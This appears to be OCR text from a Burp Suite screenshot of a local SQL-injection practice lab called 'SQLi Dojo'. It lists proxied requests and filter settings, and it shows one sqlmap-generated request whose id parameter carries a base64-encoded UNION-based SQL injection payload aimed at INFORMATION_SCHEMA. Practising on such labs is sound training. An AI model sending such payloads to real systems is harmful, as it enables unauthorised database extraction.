 Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter settings: Hiding out of scope items; hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS
390 http://localhost:8081 GET /lookup_person_encoded.php?id=M... ✓ 200 8745 HTML php Encoded GET Parame...
388 http://localhost:8081 GET /lookup_person_encoded.php?id=MQ ✓ 200 7883 HTML php Encoded GET Parame...
387 http://localhost:8081 GET /lookup_person_encoded.php?id=M... ✓ 200 7883 HTML php Encoded GET Parame...
386 http://localhost:8081 GET /lookup_person_encoded.php?id=M... ✓ 200 8745 HTML php Encoded GET Parame...
385 http://localhost:8081 GET /lookup_person_encoded.php?id=1 ✓ 200 7883 HTML php Encoded GET Parame...
384 http://localhost:8081 GET /lookup_person_encoded.php?id=1 ✓ 200 7883 HTML php Encoded GET Parame...
383 http://localhost:8081 GET /lookup_person_encoded.php?id=1 ✓ 200 7880 HTML php Encoded GET Parame...
381 http://localhost:8081 GET
380 http://localhost:8081 GET
370 http://localhost:8081 GET
366 http://localhost:8081 GET
365 http://localhost:8081 GET
364 http://localhost:8081 GET
Configure filter
Settings mode Bambda mode
Filter by request type
Show only in-scope items
Hide items without responses
Show only parameterized requests
Filter by MIME type
HTML Other text
Script Images
XML Flash
CSS Other binary
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by search term
Regex
Case sensitive Negative search
Filter by file extension
Show only: asp,aspx,jsp,php
Hide: js,gif,jpg,png,css
Filter by annotation
Show only items with notes
Show only highlighted items
Filter by listener
Port
Show all Hide all Revert changes Convert to Bambda Cancel Apply
eters
Request
Pretty Raw Hex Hackvertor
1 GET /lookup_person_encoded.php?id=
MSBVTklPTiBBTEwgU0VMRUNUIE5VTEwsQ09
KU09OX0FSUkFZQUdHKENPTkNBVF9XUygweD
FfbmFtZSkpLDB4NzE2Mjc4NmE3MSkgRlJPTS
UEuU0NIRU1BVEEtLSAt HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.8.2.1#dev (http
4 Host: localhost:8081
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8
9
69 </script>
70 </head>
71 <body class="mx-0">
72 <nav class="navbar navbar-expand-lg bg-body-tertiary px-2"
>
73 <div class="container-fluid px-0">
74 <a class="navbar-brand" href="#">SQLi Dojo</a>